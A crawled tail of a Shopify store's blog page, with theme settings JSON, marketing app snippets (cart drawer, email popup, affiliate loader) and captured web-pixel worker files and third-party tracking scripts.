  ,

  
  "checkout_error_color": 
  
    "#e22120"
  
  ,

  
  "swatches_predefined_colors": 
  
    "Black = #000000,\nWhite = #FFFFFF,\nRed = #FF0000,\nBlue = #0000FF,\nGreen = #008000,\nYellow = #FFFF00,\nOrange = #FFA500,\nPurple = #800080,\nPink = #FFC0CB,\nBrown = #A52A2A,\nGray = #808080,\nNavy = #000080,\nTeal = #008080,\nMaroon = #800000,\nOlive = #808000,\nLime = #00FF00,\nAqua = #00FFFF,\nSilver = #C0C0C0,\nGold = #FFD700,\nBeige = #F5F5DC,"
  
  ,

  
  "fav_collection": 
  
    "GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs\/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q=="
  
  ,

  
  "show_cart_payment_badges": 
  
    false
  
  ,

  
  "cart_trust_badges_width": 
  
    100
  
  ,

  
  "enable_cart_discount": 
  
    false
  
  ,

  
  "enable_cart_timer": 
  
    true
  
  ,

  
  "cart_timer_text": 
  
    "\u003cstrong\u003eCart reserved for [timer] more minutes!\u003c\/strong\u003e"
  
  ,

  
  "enable_cart_progress_bar": 
  
    true
  
  ,

  
  "cart_progress_message": 
  
    "Spend [amount] more to get FREE shipping!"
  
  ,

  
  "cart_progress_success_message": 
  
    "Congrats! You get FREE shipping! 🎉"
  
  ,

  
  "cart_progress_icon": 
  
    "local_shipping"
  
  ,

  
  "enable_cart_upsell_1": 
  
    false
  
  ,

  
  "cart_upsell_1_product": 
  
    "thedogface-designer-dog-jacket"
  
  ,

  
  "cart_upsell_1_btn_label": 
  
    "+ Add"
  
  ,

  
  "enable_cart_upsell_2": 
  
    false
  
  ,

  
  "cart_upsell_2_product": 
  
    ""
  
  ,

  
  "cart_upsell_2_title": 
  
    ""
  
  ,

  
  "cart_upsell_2_desc": 
  
    ""
  
  ,

  
  "cart_upsell_2_btn_label": 
  
    "+ Add"
  
  ,

  
  "section_animation_type": 
  
    "none"
  
  ,

  
  "customer_layout": 
  
    "customer_area"
  
  

}

</script>

<script type="text/javascript">
  window.shopifySettings = {
    brandColorsAndSettings: {
      colorScheme: "",
      color_scheme_body: "",
      section_color_schemes: "",
      settingsObject: {}

    },
    currency_code_enabled: "",
    currencyFormatSymbol: "${{amount}}",
    currencyFormatWithCurrency: "${{amount}} USD",
    section_color_scheme_cart: "", 
    colorSchemes:[
      
    ],
    canonicalUrl: "https://www.feelbach.com/blogs/feel-good/do-you-suffer-from-sleeplessness",
    shopConfig: {
      country: "US",
      currency: "USD",
      platformStoreId: "feelbach.myshopify.com",
      language: "en",
      pageType: "article",
      visitorCountry: "US",
      visitorCurrency: "USD"
    },
    cart: {
      cartItems: [],
      currency: "USD",
      cartSubtotal: 0,
      product: null,
      selectedVariant: null
    },
    typography:{
       heading: {
          fontFamily: "Poppins",
          fontStyle: "normal",
          fontWeight: "700",
          letterSpacing: "130",
          textTransform :"",
          headingStyle :"", 
          capitalizeHeadings : ""
        },
        button: { 
          fontFamily: "",
          letterSpacing: "",
          capitalizeHeadings : ""     
        },
      body: {
          fontFamily: "Poppins",
          fontStyle: "normal",
          fontWeight: "400",
          letterSpacing: "100",
          textTransform :"",
        }
    }
  };
</script><!-- END app snippet --><!-- BEGIN app snippet: vite-tag -->


  <link href="//cdn.shopify.com/extensions/019c08f5-8fbd-76ff-8fc1-c765eb52f0e9/reconvert-shopify-extensions-439/assets/index-DZjkX7jP.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet --><!-- BEGIN app snippet: vite-tag -->


  <script src="https://cdn.shopify.com/extensions/019c08f5-8fbd-76ff-8fc1-c765eb52f0e9/reconvert-shopify-extensions-439/assets/cartDrawer-B6SnEN5c.js" type="module" crossorigin="anonymous"></script>
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019c08f5-8fbd-76ff-8fc1-c765eb52f0e9/reconvert-shopify-extensions-439/assets/index-NMeuHvhJ.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019c08f5-8fbd-76ff-8fc1-c765eb52f0e9/reconvert-shopify-extensions-439/assets/PrePurchaseContext-C8mWDqRA.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019c08f5-8fbd-76ff-8fc1-c765eb52f0e9/reconvert-shopify-extensions-439/assets/PrePurchaseContext-Dz4SqE5B.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019c08f5-8fbd-76ff-8fc1-c765eb52f0e9/reconvert-shopify-extensions-439/assets/announcementBar-DhIs4e1e.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019c08f5-8fbd-76ff-8fc1-c765eb52f0e9/reconvert-shopify-extensions-439/assets/announcementBar-B7YjJ2Pg.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet -->
  
  <script>
    window.cartDrawerSettings = {
      showSlot1: true,
      showSlot2: true
    };
  </script>
  
  
  </div><div id="shopify-block-AOFQ1VEVtZnVwQnptV__18348123794867637515" class="shopify-block shopify-app-block"><div id="myModal" style="display: none;">
    <div class="popup-teaser-main-container">
        <div class="popup-teaser">
            <span class="teaser-text">Get 10% Off</span>
            <span class="close-btn">&times;</span>
        </div>
        <div class="corner-shape">
            <span class="corner-text">Get 10% Off</span>
            <span class="close-btn">&times;</span>
        </div>
    </div>
    <div class="emailwiz_modal_content">
    </div>
</div>
<script>
  function getQueryParam(param) {
    const urlParams = new URLSearchParams(window.location.search);
    return urlParams.get(param);
  }
  if (localStorage.getItem("newsletter") === null && (Shopify.shop !== '44f0bc-3a.myshopify.com' || getQueryParam("view") !== "ecom-2901")) {
    fetch(`https://app.emailwiz.ai/api/popup-templates?shop=${Shopify.shop}`)
    .then((response) => response.json()).then((data) => {
      if(data?.popupTemplates?.length > 0) {
        const htmls = data.popupTemplates[0]?.html;
        document.getElementById("myModal").querySelector(".emailwiz_modal_content").innerHTML = htmls;

        const intlTelInputLinkElement = document.createElement("link");
        intlTelInputLinkElement.type = "text/css";
        intlTelInputLinkElement.rel = "stylesheet";
        intlTelInputLinkElement.href = "https://cdn.jsdelivr.net/npm/intl-tel-input@25.3.0/build/css/intlTelInput.min.css";
        document.head.appendChild(intlTelInputLinkElement);

        const linkElement = document.createElement("link");
        linkElement.rel = "stylesheet";
        linkElement.type = "text/css";
        linkElement.href = "https://cdn.shopify.com/extensions/019a81ff-a3d8-7758-9a41-161ab354d77c/email-wiz-react-node-91/assets/index.css";
        document.head.appendChild(linkElement);
        const scriptElement = document.createElement("script");
        scriptElement.src = "https://cdn.shopify.com/extensions/019a81ff-a3d8-7758-9a41-161ab354d77c/email-wiz-react-node-91/assets/main.js";
        document.body.appendChild(scriptElement);

        const intlScriptElement = document.createElement("script");
        intlScriptElement.src = "https://cdn.jsdelivr.net/npm/intl-tel-input@25.3.0/build/js/intlTelInputWithUtils.js";
        document.body.appendChild(intlScriptElement);
      }
    }).
    catch((error) => {
      console.log("Error fetching data:", error)
    });
  }
</script>
</div><div id="shopify-block-AaUY3TDlOK3J2UVAyQ__4015264832934714879" class="shopify-block shopify-app-block"><link rel="stylesheet" href="https://cdn.shopify.com/extensions/019c0c95-019a-7c3a-80e7-13aaed2514b6/ecomsend-130/assets/style.css" />

<script>
  function createEcomSendMainStyleEle() {
    const ecomsendMainStyleEle = document.createElement("link");
    ecomsendMainStyleEle.rel = "stylesheet";
    ecomsendMainStyleEle.href = 'https://cdn.shopify.com/extensions/019c0c95-019a-7c3a-80e7-13aaed2514b6/ecomsend-130/assets/style.css';
    ecomsendMainStyleEle.dataset.ecomsendTag = "load-alternate-css";
    return ecomsendMainStyleEle;
  };

  if (window.EcomSendApps?.enableAlternateCSSLoading ?? false) {
    document.head.appendChild(createEcomSendMainStyleEle());
  };

  try {
    function checkMarketingEvent() {
      const urlParams = new URLSearchParams(window.location.search)
      const marketingId = urlParams.get("es_marketingId")
      if (marketingId && window.localStorage) {
        window.localStorage.setItem("ecomsend_marketingId", marketingId)
      }
    }
    checkMarketingEvent()
  } catch (e) {}
  
</script>

<script defer src="https://cdn.shopify.com/extensions/019c0c95-019a-7c3a-80e7-13aaed2514b6/ecomsend-130/assets/ecomsend.js"></script>

<style id="ecomsend-custom-style"></style>

<!-- BEGIN app snippet: ecomsend-app --><script type="text/javascript">
  //SendWILL APPS COMMON JS CODE
  window.EcomSendApps = window.EcomSendApps || {}

  window.EcomSendApps.design_mode = false
  

  window.EcomSendApps.common = window.EcomSendApps.common || {}
  window.EcomSendApps.common.shop = {
    permanent_domain: 'feelbach.myshopify.com',
    currency: "USD",
    money_format: "${{amount}}",
    id: 16634413110,
  }

  
  
    window.EcomSendApps.common.customer = {
      id: null,
      tags: null,
      email: null,
      accepts_marketing: null,
      first_name: null,
    }
  

  
  window.EcomSendApps.common.template = 'article'
</script>
<!-- END app snippet -->

<script>window.shopLocale = 'en'</script>

<script>
  try {
    const urlParams = new URLSearchParams(window.location.search)
    const willDiscountCode = urlParams.get("willDiscountCode")
    if (willDiscountCode) {
      fetch("/cart/update.js", {
        method: "POST",
        headers: {
          "Content-Type": "application/json",
        },
        body: JSON.stringify({
          discount: willDiscountCode,
        }),
      })
    }
  } catch (error) {}
</script>


</div><!-- Failed to render app block "12087703467393204597": app block path "shopify://apps/dingai-conversion-rate/blocks/star_rating/9b0efa41-541b-4efc-b94e-d4a4fa60baeb" does not exist --><div id="shopify-block-AWi9IVGtlcnBUZCtWQ__11242429557760608184" class="shopify-block shopify-app-block"><script>
        window.affiliateryMainJsUrl="https://s1.staq-cdn.com/affiliatery/api/js/16634413110/main.js?sId=16634413110&v=V84D5SA4I2P4V2KCS66ISDUR"
</script>

</div></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stilyoapps.com/reconvert/reconvert_script_tags.php?shop=feelbach.myshopify.com&store_client_id=ejIvT2kzaXRXTC9tQkRsVDZBbm1hZz09
body_size: 0
content:
{"result":"success","security_token":"$2y$10$s8z34EMDgbLtyYlgGgTQQO.i5HQQHjtAHx\/AuMVQe\/n63eTUtrKfC"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.feelbach.com/web-pixels@1d2a099fw23dfb22ep557258f5m7a2edbae/web-pixel-1404698737@5503eca56790d6863e31590c8c364ee3/sandbox/worker.modern.js
body_size: -741
content:
importScripts('https://www.feelbach.com/cdn/wpm/s1d2a099fw23dfb22ep557258f5m7a2edbaem.js');
globalThis.shopify = self.webPixelsManager.createShopifyExtend('1404698737', 'APP');
importScripts('/web-pixels/strict/app/web-pixel-1404698737@5503eca56790d6863e31590c8c364ee3.js');


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://gif.datasdk.ai/sync/resolve?client_id=7989e544-b3bc-431e-90db-47e8cd6568ff&client_uid=apikey:9076298c-ca9d-42f3-8965-b62bb4f7a5f3:tenant:677eca9ac607d314d47d9ae4
body_size: 213
content:

// Identity Resolution Script with Retry
(function fire(attempt) {
  var currentPage = window.location.href;
  var separatorChar = "https://api.sitelytics.tech/pixel/core/api/sync-resolv?client_id=7989e544-b3bc-431e-90db-47e8cd6568ff&client_uid=apikey%3A9076298c-ca9d-42f3-8965-b62bb4f7a5f3%3Atenant%3A677eca9ac607d314d47d9ae4&redir=https%3A%2F%2Fgif.datasdk.ai%2Fwebhooks%2Fresolve".indexOf('?') > -1 ? '&' : '?';
  var identityUrl = "https://api.sitelytics.tech/pixel/core/api/sync-resolv?client_id=7989e544-b3bc-431e-90db-47e8cd6568ff&client_uid=apikey%3A9076298c-ca9d-42f3-8965-b62bb4f7a5f3%3Atenant%3A677eca9ac607d314d47d9ae4&redir=https%3A%2F%2Fgif.datasdk.ai%2Fwebhooks%2Fresolve" + separatorChar + "ref=" + encodeURIComponent(currentPage);

  fetch(identityUrl, {
    mode: 'no-cors',
    credentials: 'include'
  }).catch(function() {
    if (attempt >= 1) return;
    setTimeout(function() { fire(attempt + 1); }, 1000);
  });
})(0);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.feelbach.com/web-pixels@1d2a099fw23dfb22ep557258f5m7a2edbae/web-pixel-1474461809@b26e45fa9a7a5cf51742cf4b300d6739/sandbox/worker.modern.js
body_size: -567
content:
importScripts('https://www.feelbach.com/cdn/wpm/s1d2a099fw23dfb22ep557258f5m7a2edbaem.js');
globalThis.shopify = self.webPixelsManager.createShopifyExtend('1474461809', 'APP');
importScripts('/web-pixels/strict/app/web-pixel-1474461809@b26e45fa9a7a5cf51742cf4b300d6739.js');


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.feelbach.com/web-pixels@1d2a099fw23dfb22ep557258f5m7a2edbae/web-pixel-683933809@34ad157958823915625854214640f0bf/sandbox/worker.modern.js
body_size: -706
content:
importScripts('https://www.feelbach.com/cdn/wpm/s1d2a099fw23dfb22ep557258f5m7a2edbaem.js');
globalThis.shopify = self.webPixelsManager.createShopifyExtend('683933809', 'APP');
importScripts('/web-pixels/strict/app/web-pixel-683933809@34ad157958823915625854214640f0bf.js');


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.feelbach.com/web-pixels@1d2a099fw23dfb22ep557258f5m7a2edbae/web-pixel-777977969@5aac1f99a8ca74af74cea751ede503d2/sandbox/worker.modern.js
body_size: -502
content:
importScripts('https://www.feelbach.com/cdn/wpm/s1d2a099fw23dfb22ep557258f5m7a2edbaem.js');
globalThis.shopify = self.webPixelsManager.createShopifyExtend('777977969', 'APP');
importScripts('/web-pixels/strict/app/web-pixel-777977969@5aac1f99a8ca74af74cea751ede503d2.js');


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.feelbach.com/web-pixels@1d2a099fw23dfb22ep557258f5m7a2edbae/web-pixel-721453169@e3c1e8e24756043469743f4cba74cf34/sandbox/worker.modern.js
body_size: -680
content:
importScripts('https://www.feelbach.com/cdn/wpm/s1d2a099fw23dfb22ep557258f5m7a2edbaem.js');
globalThis.shopify = self.webPixelsManager.createShopifyExtend('721453169', 'APP');
importScripts('/web-pixels/strict/app/web-pixel-721453169@e3c1e8e24756043469743f4cba74cf34.js');


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.feelbach.com/web-pixels@1d2a099fw23dfb22ep557258f5m7a2edbae/web-pixel-975110257@95e3714be482a714d8bb426b59d253d8/sandbox/worker.modern.js
body_size: -540
content:
importScripts('https://www.feelbach.com/cdn/wpm/s1d2a099fw23dfb22ep557258f5m7a2edbaem.js');
globalThis.shopify = self.webPixelsManager.createShopifyExtend('975110257', 'APP');
importScripts('/web-pixels/strict/app/web-pixel-975110257@95e3714be482a714d8bb426b59d253d8.js');


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.feelbach.com/web-pixels@1d2a099fw23dfb22ep557258f5m7a2edbae/web-pixel-810516593@19f3dd9843a7c108f5b7db6625568262/sandbox/worker.modern.js
body_size: -685
content:
importScripts('https://www.feelbach.com/cdn/wpm/s1d2a099fw23dfb22ep557258f5m7a2edbaem.js');
globalThis.shopify = self.webPixelsManager.createShopifyExtend('810516593', 'APP');
importScripts('/web-pixels/strict/app/web-pixel-810516593@19f3dd9843a7c108f5b7db6625568262.js');


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.feelbach.com/web-pixels@1d2a099fw23dfb22ep557258f5m7a2edbae/web-pixel-691503217@674c31de9c131805829c42a983792da6/sandbox/worker.modern.js
body_size: -501
content:
importScripts('https://www.feelbach.com/cdn/wpm/s1d2a099fw23dfb22ep557258f5m7a2edbaem.js');
globalThis.shopify = self.webPixelsManager.createShopifyExtend('691503217', 'APP');
importScripts('/web-pixels/strict/app/web-pixel-691503217@674c31de9c131805829c42a983792da6.js');


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.feelbach.com/web-pixels@1d2a099fw23dfb22ep557258f5m7a2edbae/web-pixel-1259798641@28c5dacefa9312c3f7ebd444dc3c1418/sandbox/worker.modern.js
body_size: -756
content:
importScripts('https://www.feelbach.com/cdn/wpm/s1d2a099fw23dfb22ep557258f5m7a2edbaem.js');
globalThis.shopify = self.webPixelsManager.createShopifyExtend('1259798641', 'APP');
importScripts('/web-pixels/strict/app/web-pixel-1259798641@28c5dacefa9312c3f7ebd444dc3c1418.js');


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.feelbach.com/web-pixels@1d2a099fw23dfb22ep557258f5m7a2edbae/web-pixel-848560241@18031546ee651571ed29edbe71a3550b/sandbox/worker.modern.js
body_size: -764
content:
importScripts('https://www.feelbach.com/cdn/wpm/s1d2a099fw23dfb22ep557258f5m7a2edbaem.js');
globalThis.shopify = self.webPixelsManager.createShopifyExtend('848560241', 'APP');
importScripts('/web-pixels/strict/app/web-pixel-848560241@18031546ee651571ed29edbe71a3550b.js');


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.feelbach.com/web-pixels@1d2a099fw23dfb22ep557258f5m7a2edbae/web-pixel-686162033@131794d48b76437c9bdf9684958a37b5/sandbox/worker.modern.js
body_size: -501
content:
importScripts('https://www.feelbach.com/cdn/wpm/s1d2a099fw23dfb22ep557258f5m7a2edbaem.js');
globalThis.shopify = self.webPixelsManager.createShopifyExtend('686162033', 'APP');
importScripts('/web-pixels/strict/app/web-pixel-686162033@131794d48b76437c9bdf9684958a37b5.js');


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 81
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x69:2a:2c:61:23:5f:5e:68:59:58:33:31:6c:23:26:42:6a:6d:70:7b:23:75:42:28:68:4c:74:53:53;keras;aj29g8tfjiqr9hn2p2buqvxcw9y1u7lfaw3yn52xxl80622pyqnmizsv5sahxl8s150qchu8","weights":"../weights/692a2c61.h5","biases":"../biases/692a2c61.h5"}